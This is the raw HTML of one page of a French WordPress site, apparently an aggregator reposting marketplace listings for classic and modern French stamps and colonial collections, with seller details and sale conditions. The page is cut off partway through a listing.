

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timbresfrance.net/page/604/
body_size: 27544
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
	<head>
				<link rel="profile" href="https://gmpg.org/xfn/11" />
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<title>Timbres france &laquo; </title>
		
				<link rel="alternate" type="application/rss+xml" title="Timbres france &raquo; Flux" href="https://timbresfrance.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Timbres france &raquo; Flux des commentaires" href="https://timbresfrance.net/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///timbresfrance.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tw-bootstrap-css'  href='https:///timbresfrance.net/wp-content/themes/default/css/bootstrap.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='the-bootstrap-css'  href='https:///timbresfrance.net/wp-content/themes/default/style.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///timbresfrance.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///timbresfrance.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///timbresfrance.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///timbresfrance.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://timbresfrance.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://timbresfrance.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/dyrovuz.js"></script>
<script type="text/javascript" src="/zujinybi.js"></script>
	<!--[if lt IE 9]>
		<script src="https://timbresfrance.net/wp-content/themes/default/js/html5shiv.min.js" type="text/javascript"></script>
		<script src="https://timbresfrance.net/wp-content/themes/default/js/respond.min.js" type="text/javascript"></script>
	<![endif]-->
		</head>
	
	<body class="home blog paged paged-604 content-sidebar">
		<div class="container">
			<div id="page" class="hfeed row">
								<header id="branding" role="banner" class="span12">
										<hgroup>
						<h1 id="site-title">
							<a href="https://timbresfrance.net/" title="Timbres france" rel="home">
								<span>Timbres france</span>
							</a>
						</h1>
						<h2 id="site-description"></h2>
					</hgroup>
					
					
					<nav id="access" role="navigation">
						<h3 class="assistive-text">Menu principal</h3>
						<div class="skip-link"><a class="assistive-text" href="#content" title="Aller au contenu principal">Aller au contenu principal</a></div>
						<div class="skip-link"><a class="assistive-text" href="#secondary" title="Aller au contenu secondaire">Aller au contenu secondaire</a></div>
												<div class="navbar navbar-inverse">
							<div class="navbar-inner">
								<div class="container">
									<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
									<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</a>
																		<div class="nav-collapse">
											<form id="searchform" class="navbar-search pull-right" method="get" action="https://timbresfrance.net/">
						<label for="s" class="assistive-text hidden">Rechercher</label>
						<input type="search" class="search-query" name="s" id="s" placeholder="Rechercher" />
					</form>								    </div>
								</div>
							</div>
						</div>
											</nav><!-- #access -->
									</header><!-- #branding -->
<section id="primary" class="span8">
		<div id="content" role="main">
		<article id="post-1129" class="post-1129 post type-post status-publish format-standard hentry category-france tag-ceres tag-franc tag-france tag-oblitere tag-stamp tag-timbre tag-vermillon tag-voir">
		
	<header class="page-header">
	<h1 class="entry-title"><a href="https://timbresfrance.net/france-stamp-timbre-n-7-a-ceres-1-franc-vermillon-vif-1849-oblitere-a-voir-2/" title="Permalink vers FRANCE STAMP TIMBRE N° 7 a CERES 1 FRANC VERMILLON VIF 1849 OBLITERE A VOIR" rel="bookmark">FRANCE STAMP TIMBRE N° 7 a CERES 1 FRANC VERMILLON VIF 1849 OBLITERE A VOIR</a></h1>		<div class="entry-meta">
			<span class="sep">Posté le </span><a href="https://timbresfrance.net/france-stamp-timbre-n-7-a-ceres-1-franc-vermillon-vif-1849-oblitere-a-voir-2/" title="4:52  " rel="bookmark"><time class="entry-date" datetime="2017-06-28T16:52:07+00:00" pubdate>juin 28, 2017</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://timbresfrance.net/author/admin/" title="Voir tous les articles écrit par admin " rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content clearfix">
		
<img class="[base64]" src="https://timbresfrance.net/wp-content/image/FRANCE_STAMP_TIMBRE_N_7_a_CERES_1_FRANC_VERMILLON_VIF_1849_OBLITERE_A_VOIR_01_mx.jpg" title="FRANCE STAMP TIMBRE N° 7 a CERES 1 FRANC VERMILLON VIF 1849 OBLITERE A VOIR" alt="FRANCE STAMP TIMBRE N° 7 a CERES 1 FRANC VERMILLON VIF 1849 OBLITERE A VOIR"/>

<br/>
		<img class="[base64]" src="https://timbresfrance.net/wp-content/image/FRANCE_STAMP_TIMBRE_N_7_a_CERES_1_FRANC_VERMILLON_VIF_1849_OBLITERE_A_VOIR_02_kof.jpg" title="FRANCE STAMP TIMBRE N° 7 a CERES 1 FRANC VERMILLON VIF 1849 OBLITERE A VOIR" alt="FRANCE STAMP TIMBRE N° 7 a CERES 1 FRANC VERMILLON VIF 1849 OBLITERE A VOIR"/>


  <br/>		
 <img class="[base64]" src="https://timbresfrance.net/wp-content/image/FRANCE_STAMP_TIMBRE_N_7_a_CERES_1_FRANC_VERMILLON_VIF_1849_OBLITERE_A_VOIR_03_hfjw.jpg" title="FRANCE STAMP TIMBRE N° 7 a CERES 1 FRANC VERMILLON VIF 1849 OBLITERE A VOIR" alt="FRANCE STAMP TIMBRE N° 7 a CERES 1 FRANC VERMILLON VIF 1849 OBLITERE A VOIR"/> 	<br/>	


	 	 <br/>	 <img class="[base64]" src="https://timbresfrance.net/wp-content/image/zavogi.gif" title="FRANCE STAMP TIMBRE N° 7 a CERES 1 FRANC VERMILLON VIF 1849 OBLITERE A VOIR" alt="FRANCE STAMP TIMBRE N° 7 a CERES 1 FRANC VERMILLON VIF 1849 OBLITERE A VOIR"/>
	<br/>	A SAISIR : JE LIQUIDE UNE COLLECTION DE TIMBRES SELECTIONNES. FRANCE STAMP TIMBRE N° 7 a &nbsp;&raquo; CERES 1 FRANC VERMILLON VIF SUR FRAGMENT &nbsp;&raquo; OBLITERE AVEC CERTIFICAT D&rsquo;AUTHENTICITE , TRES RARE , VOIR SCANS. DU NOUVEAU : VISITEZ MA BOUTIQUE , JE SUIS CERTAIN QUE VOUS Y RENCONTREREZ LES TIMBRES QUE VOUS RECHERCHEZ ET TOUJOURS AUX MEILLEURES CONDITIONS DU MARCHE , COMPAREZ ET JUGEZ!!!!!! DESCRIPTION DES OBJETS ET SATISFACTION. Les photographies tiennent lieu de complément de description pour l&rsquo;état des dentelures, des marges et des oblitérations sauf mention particulière. Aucune réclamation ne sera admise pour ces motifs. Si une erreur s&rsquo;est glissée dans notre description concernant la numérotation d&rsquo;un ou plusieurs timbres, c&rsquo;est la photo qui prévaut et qui permet d&rsquo;identifier sans équivoque le timbre proposé à la vente. Pour la description de nos lots, les abréviations suivantes sont utilisées. SUP: superbe, timbre de qualité exceptionnelle, au dessus de la normale. TTB: trés trés beau, timbre de qualité supérieure à la normale sans aucun défaut. TB: trés beau, timbre de qualité normale, sans aucun défaut. B/TB: Beau / trés beau, timbre de bonne qualité présentant un défaut minime ne diminuant pratiquement pas sa valeur. B: Beau, timbre de qualité moindre présantant un léger défaut mais de trés bel aspect. DEF ou STANDARD: Défectueux, timbre présentant des défauts visibles. Xx : neuf sans charnière x : neuf avec charnière ou trace(s). O : oblitéré (x) : neuf sans gomme. Si vous constatez une erreur dans nos descriptions ou dans nos photos, nous vous prions de nous en faire part avant d&rsquo;enchérir. Tous les paiements devront intervenir dans les 10 jours après la cloture de la vente. Nous vous prions d&rsquo;attendre l&rsquo;envoi de votre facture avant d&rsquo;effectuer le paiement, merci. En cas de contestation seul le tribunal de Grasse est compétent. Faire des offres sur nos objets signifie accepter les présentes conditions de vente. Tous les timbres vendus sont garantis authentiques sauf mention particulière. Sur simple demande toute pièce d&rsquo;un prix net supérieur à 100 sera accompagnée d&rsquo;un certificat d&rsquo;authenticité. L&rsquo;outil de mise en vente gratuit. Mettez vos objets en vente rapidement et en toute simplicité, et gérez vos annonces en cours. L&rsquo;item &laquo;&nbsp;FRANCE STAMP TIMBRE N° 7 a CERES 1 FRANC VERMILLON VIF 1849 OBLITERE A VOIR&nbsp;&raquo; est en vente depuis le mercredi 28 juin 2017. Il est dans la catégorie &laquo;&nbsp;Timbres\France\France\ oblitérés\Avant 1900&Prime;. Le vendeur est &laquo;&nbsp;choumigouly&nbsp;&raquo; et est localisé à/en nice, Provence-Alpes-Côte d&rsquo;Azur. Cet article peut être livré partout dans le monde.
<ul>
<li>Pays: France</li>
<li>Type: Timbres</li>
<li>Année d&rsquo;émission: Avant 1900</li>
<li>Marque postale: Oblitéré</li>
</ul>

  <br/> 
  <img class="[base64]" src="https://timbresfrance.net/wp-content/image/zavogi.gif" title="FRANCE STAMP TIMBRE N° 7 a CERES 1 FRANC VERMILLON VIF 1849 OBLITERE A VOIR" alt="FRANCE STAMP TIMBRE N° 7 a CERES 1 FRANC VERMILLON VIF 1849 OBLITERE A VOIR"/><br/>	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links block">Posté dans <a href="https://timbresfrance.net/category/france/" rel="category tag">france</a>.</span>	</footer><!-- #entry-meta -->
	
	</article><!-- #post-1129 -->
<article id="post-1128" class="post-1128 post type-post status-publish format-standard hentry category-francais tag-finnois tag-francais tag-timbres">
		
	<header class="page-header">
	<h1 class="entry-title"><a href="https://timbresfrance.net/francais-finnois-timbres/" title="Permalink vers Francais Finnois Timbres" rel="bookmark">Francais Finnois Timbres</a></h1>		<div class="entry-meta">
			<span class="sep">Posté le </span><a href="https://timbresfrance.net/francais-finnois-timbres/" title="4:51  " rel="bookmark"><time class="entry-date" datetime="2017-06-28T04:51:05+00:00" pubdate>juin 28, 2017</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://timbresfrance.net/author/admin/" title="Voir tous les articles écrit par admin " rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content clearfix">
		<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/B9-GjVHFFVM" frameborder="0" allowfullscreen></iframe>	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links block">Posté dans <a href="https://timbresfrance.net/category/francais/" rel="category tag">francais</a>.</span>	</footer><!-- #entry-meta -->
	
	</article><!-- #post-1128 -->
<article id="post-1127" class="post-1127 post type-post status-publish format-standard hentry category-timbres tag-classiques tag-denteles tag-france tag-iiie tag-neuf tag-nsousu tag-repub tag-sage tag-timbres tag-type">
		
	<header class="page-header">
	<h1 class="entry-title"><a href="https://timbresfrance.net/lot-28-timbres-classiques-france-denteles-neuf-type-sage-ii-nsousu-iiie-repub/" title="Permalink vers Lot 28 timbres classiques France dentelés Neuf Type Sage II NsousU IIIe Répub" rel="bookmark">Lot 28 timbres classiques France dentelés Neuf Type Sage II NsousU IIIe Répub</a></h1>		<div class="entry-meta">
			<span class="sep">Posté le </span><a href="https://timbresfrance.net/lot-28-timbres-classiques-france-denteles-neuf-type-sage-ii-nsousu-iiie-repub/" title="4:50  " rel="bookmark"><time class="entry-date" datetime="2017-06-27T16:50:08+00:00" pubdate>juin 27, 2017</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://timbresfrance.net/author/admin/" title="Voir tous les articles écrit par admin " rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content clearfix">
			 <img class="[base64]" src="https://timbresfrance.net/wp-content/image/Lot_28_timbres_classiques_France_denteles_Neuf_Type_Sage_II_NsousU_IIIe_Repub_01_catd.jpg" title="Lot 28 timbres classiques France dentelés Neuf Type Sage II NsousU IIIe Répub" alt="Lot 28 timbres classiques France dentelés Neuf Type Sage II NsousU IIIe Répub"/>
 <br/> 	<img class="[base64]" src="https://timbresfrance.net/wp-content/image/Lot_28_timbres_classiques_France_denteles_Neuf_Type_Sage_II_NsousU_IIIe_Repub_02_akju.jpg" title="Lot 28 timbres classiques France dentelés Neuf Type Sage II NsousU IIIe Répub" alt="Lot 28 timbres classiques France dentelés Neuf Type Sage II NsousU IIIe Répub"/> 

	<br/>	
<br/><img class="[base64]" src="https://timbresfrance.net/wp-content/image/zavogi.gif" title="Lot 28 timbres classiques France dentelés Neuf Type Sage II NsousU IIIe Répub" alt="Lot 28 timbres classiques France dentelés Neuf Type Sage II NsousU IIIe Répub"/>
 
<br/>	

France Classique Type Sage type II Neufs avec/sans gomme, Cote Y &#038; T : 7 827,00. France Sage/IIIème République &#8211; (1876/1900). Dents courtes en Est. Origine mais charnière lourde. 10c Noir sur lilas. 15c bleu &#8211; Correct. 20c brique sur vert. 25c bleu &#8211; Décentré. Dent court et trace de rouille. 1pli Trace de rouille. Dents courtes en Nord. 35c violet-noir s/jaune Dents courtes en est. 50c rose &#8211; Dent courte en est et Ouest. Dents courtes en Nord et Est. Je vends actuellement de nombreux timbres classiques Français sur e-bay&#8230; Envoi par lettre suivie assurée, possibilité remise en mains propres Paris VIII &#8211; M° Madeleine. L&rsquo;item &laquo;&nbsp;Lot 28 timbres classiques France dentelés Neuf Type Sage II NsousU IIIe Répub&nbsp;&raquo; est en vente depuis le mardi 27 juin 2017. Il est dans la catégorie &laquo;&nbsp;Timbres\France\France\ neufs\Avant 1900&Prime;. Le vendeur est &laquo;&nbsp;pariselection&nbsp;&raquo; et est localisé à/en Paris. Cet article peut être livré partout dans le monde.

<ul>	

<li>Type: Timbres</li>
<li>Sous-type: Classiques neufs</li>
<li>Pays: France</li>
<li>Thème: Classique</li>
<li>Marque postale: Non oblitéré</li>
<li>Format: Lot</li>
<li>Année d&rsquo;émission: Avant 1900</li>
<li>Qualité: Neuf avec trace de charnière</li>
<li>Nombre: 15</li>
</ul> 


<br/> 	<img class="[base64]" src="https://timbresfrance.net/wp-content/image/zavogi.gif" title="Lot 28 timbres classiques France dentelés Neuf Type Sage II NsousU IIIe Répub" alt="Lot 28 timbres classiques France dentelés Neuf Type Sage II NsousU IIIe Répub"/><br/>	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links block">Posté dans <a href="https://timbresfrance.net/category/timbres/" rel="category tag">timbres</a>.</span>	</footer><!-- #entry-meta -->
	
	</article><!-- #post-1127 -->
<article id="post-1126" class="post-1126 post type-post status-publish format-standard hentry category-timbres-poste tag-3ffr tag-faciale tag-timbres-poste tag-valeur">
		
	<header class="page-header">
	<h1 class="entry-title"><a href="https://timbresfrance.net/lot-de-2157-timbres-poste-a-3ffr-valeur-faciale-986/" title="Permalink vers LOT DE 2157 TIMBRES-POSTE A 3FFr VALEUR FACIALE 986" rel="bookmark">LOT DE 2157 TIMBRES-POSTE A 3FFr VALEUR FACIALE 986</a></h1>		<div class="entry-meta">
			<span class="sep">Posté le </span><a href="https://timbresfrance.net/lot-de-2157-timbres-poste-a-3ffr-valeur-faciale-986/" title="4:49  " rel="bookmark"><time class="entry-date" datetime="2017-06-27T04:49:10+00:00" pubdate>juin 27, 2017</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://timbresfrance.net/author/admin/" title="Voir tous les articles écrit par admin " rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content clearfix">
		<img class="[base64]" src="https://timbresfrance.net/wp-content/image/LOT_DE_2157_TIMBRES_POSTE_A_3FFr_VALEUR_FACIALE_986_01_lew.jpg" title="LOT DE 2157 TIMBRES-POSTE A 3FFr VALEUR FACIALE 986" alt="LOT DE 2157 TIMBRES-POSTE A 3FFr VALEUR FACIALE 986"/>
 
	<br/>	 	  <br/>  	
<img class="[base64]" src="https://timbresfrance.net/wp-content/image/zavogi.gif" title="LOT DE 2157 TIMBRES-POSTE A 3FFr VALEUR FACIALE 986" alt="LOT DE 2157 TIMBRES-POSTE A 3FFr VALEUR FACIALE 986"/>   	<br/>LOT DE 2157 TIMBRES-POSTE A 3FFr VALEUR FACIALE 986. Lot de timbres-poste en euros de valeur unique 3FFr. Timbres-poste modernes en francs. Timbres-poste modernes en francs émis par la France à l&rsquo;unité. Idéal pour l&rsquo;affranchissement de votre courrier au départ de la France avec de beaux timbres illustrés. Valeur faciale totale estimée à 986,49 euros sans comptabiliser les surtaxes. Timbre poste illustré de très bonne qualité générale. Timbre poste comme neuf en superbe état général. Idéal pour affranchir courrier et lettre d&rsquo;usage courant. Nous restons à votre disposition pour toute demande équivalente pour des lots de timbres modernes. L&rsquo;item &laquo;&nbsp;LOT DE 2157 TIMBRES-POSTE A 3FFr VALEUR FACIALE 986&Prime; est en vente depuis le lundi 27 mars 2017. Il est dans la catégorie &laquo;&nbsp;Timbres\France\France\ neufs\Lots, collections&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;rhone_philatelie&nbsp;&raquo; et est localisé à/en Brignais. Cet article peut être livré partout dans le monde.
<ul>
<li>Format: Lot</li>
<li>Marque postale: Non oblitéré</li>
<li>Pays: France</li>
<li>Qualité: TTBE</li>

</ul> 	 


<br/> 
	
<img class="[base64]" src="https://timbresfrance.net/wp-content/image/zavogi.gif" title="LOT DE 2157 TIMBRES-POSTE A 3FFr VALEUR FACIALE 986" alt="LOT DE 2157 TIMBRES-POSTE A 3FFr VALEUR FACIALE 986"/>		 <br/>	

	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links block">Posté dans <a href="https://timbresfrance.net/category/timbres-poste/" rel="category tag">timbres-poste</a>.</span>	</footer><!-- #entry-meta -->
	
	</article><!-- #post-1126 -->
<article id="post-1125" class="post-1125 post type-post status-publish format-standard hentry category-colonie tag-bloc tag-collection tag-colonie tag-etat tag-feuilles tag-france tag-high tag-timbres tag-tres">
		
	<header class="page-header">
	<h1 class="entry-title"><a href="https://timbresfrance.net/colonie-france-collection-timbres-bloc-feuilles-high-cv-tres-bon-etat/" title="Permalink vers £££ Colonie France collection timbres bloc feuilles HIGH CV très bon état" rel="bookmark">£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état</a></h1>		<div class="entry-meta">
			<span class="sep">Posté le </span><a href="https://timbresfrance.net/colonie-france-collection-timbres-bloc-feuilles-high-cv-tres-bon-etat/" title="4:48  " rel="bookmark"><time class="entry-date" datetime="2017-06-26T16:48:10+00:00" pubdate>juin 26, 2017</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://timbresfrance.net/author/admin/" title="Voir tous les articles écrit par admin " rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content clearfix">
		 <img class="[base64]" src="https://timbresfrance.net/wp-content/image/Colonie_France_collection_timbres_bloc_feuilles_HIGH_CV_tres_bon_etat_01_jyz.jpg" title="£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état" alt="£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état"/>  	 <br/> <img class="[base64]" src="https://timbresfrance.net/wp-content/image/Colonie_France_collection_timbres_bloc_feuilles_HIGH_CV_tres_bon_etat_02_kqr.jpg" title="£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état" alt="£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état"/> 

  <br/>	    <img class="[base64]" src="https://timbresfrance.net/wp-content/image/Colonie_France_collection_timbres_bloc_feuilles_HIGH_CV_tres_bon_etat_03_lv.jpg" title="£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état" alt="£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état"/>  
 <br/> <img class="[base64]" src="https://timbresfrance.net/wp-content/image/Colonie_France_collection_timbres_bloc_feuilles_HIGH_CV_tres_bon_etat_04_fzz.jpg" title="£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état" alt="£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état"/><br/>

<img class="[base64]" src="https://timbresfrance.net/wp-content/image/Colonie_France_collection_timbres_bloc_feuilles_HIGH_CV_tres_bon_etat_05_dgbb.jpg" title="£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état" alt="£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état"/>
   <br/>  
<img class="[base64]" src="https://timbresfrance.net/wp-content/image/Colonie_France_collection_timbres_bloc_feuilles_HIGH_CV_tres_bon_etat_06_dld.jpg" title="£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état" alt="£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état"/>	  	
<br/>

 <img class="[base64]" src="https://timbresfrance.net/wp-content/image/Colonie_France_collection_timbres_bloc_feuilles_HIGH_CV_tres_bon_etat_07_uk.jpg" title="£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état" alt="£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état"/>
  <br/>
	 <img class="[base64]" src="https://timbresfrance.net/wp-content/image/Colonie_France_collection_timbres_bloc_feuilles_HIGH_CV_tres_bon_etat_08_tl.jpg" title="£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état" alt="£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état"/>
 <br/>	<img class="[base64]" src="https://timbresfrance.net/wp-content/image/Colonie_France_collection_timbres_bloc_feuilles_HIGH_CV_tres_bon_etat_09_wr.jpg" title="£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état" alt="£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état"/>	 
<br/>   <br/><img class="[base64]" src="https://timbresfrance.net/wp-content/image/zavogi.gif" title="£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état" alt="£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état"/> <br/>Collections &#038; Lots de timbres. Philatelie Colonie FR Dom Tom. Lots et Collections timbres. Worlds Stamps Covers Cards. FDC Covers Premiers Jours. Stamps Timbres au détail. Gold &#038; Silver Stamps. Bel ensemble des colonies françaises, comprenant nombreux timbres Neufs (dont MNH), plusieurs blocs MH N°1 exposition, feuilles et morceaux de feuilles, un bel ensemble du cameroun. Lot à étudier de belle qualité. MERCI de cliquer sur le lien ci dessous afin de visualiser les 103 photos de cette collection. Accepté et à votre charge sous 14 jours sans conditions. Les destockages et collections doivent faire lobjet dune demande préalable de retour. _gsrx_vers_795 GS 7.0.7 (795). L&rsquo;item &laquo;&nbsp;£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état&nbsp;&raquo; est en vente depuis le jeudi 11 mai 2017. Il est dans la catégorie &laquo;&nbsp;Timbres\Mondial\Lots, collections&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;philateliesud-ouest&nbsp;&raquo; et est localisé à/en pau. Cet article peut être expédié aux pays suivants: Amérique, Europe, Asie, Australie.
  	<ul>
	
<li>réf: Box 2 coll 8</li>
</ul>


<br/>
<img class="[base64]" src="https://timbresfrance.net/wp-content/image/zavogi.gif" title="£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état" alt="£££ Colonie France collection timbres bloc feuilles HIGH CV très bon état"/> 
 
 <br/>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links block">Posté dans <a href="https://timbresfrance.net/category/colonie/" rel="category tag">colonie</a>.</span>	</footer><!-- #entry-meta -->
	
	</article><!-- #post-1125 -->
<article id="post-1124" class="post-1124 post type-post status-publish format-standard hentry category-collection tag-bonnes tag-classiquesemi-modernepa tag-collection tag-france tag-taxe tag-timbres tag-valeurs">
		
	<header class="page-header">
	<h1 class="entry-title"><a href="https://timbresfrance.net/collection-timbres-france-classiquesemi-modernepa-taxe-dt-bonnes-valeurs-4/" title="Permalink vers Collection timbres France classique/semi-moderne/(PA, Taxe.) dt bonnes valeurs" rel="bookmark">Collection timbres France classique/semi-moderne/(PA, Taxe.) dt bonnes valeurs</a></h1>		<div class="entry-meta">
			<span class="sep">Posté le </span><a href="https://timbresfrance.net/collection-timbres-france-classiquesemi-modernepa-taxe-dt-bonnes-valeurs-4/" title="4:46  " rel="bookmark"><time class="entry-date" datetime="2017-06-26T04:46:38+00:00" pubdate>juin 26, 2017</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://timbresfrance.net/author/admin/" title="Voir tous les articles écrit par admin " rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content clearfix">
		<img class="[base64]" src="https://timbresfrance.net/wp-content/image/Collection_timbres_France_classique_semi_moderne_PA_Taxe_dt_bonnes_valeurs_01_ewy.jpg" title="Collection timbres France classique/semi-moderne/(PA, Taxe.) dt bonnes valeurs" alt="Collection timbres France classique/semi-moderne/(PA, Taxe.) dt bonnes valeurs"/>	


 <br/>	
 	<img class="[base64]" src="https://timbresfrance.net/wp-content/image/Collection_timbres_France_classique_semi_moderne_PA_Taxe_dt_bonnes_valeurs_02_sft.jpg" title="Collection timbres France classique/semi-moderne/(PA, Taxe.) dt bonnes valeurs" alt="Collection timbres France classique/semi-moderne/(PA, Taxe.) dt bonnes valeurs"/>	 	 		<br/> 
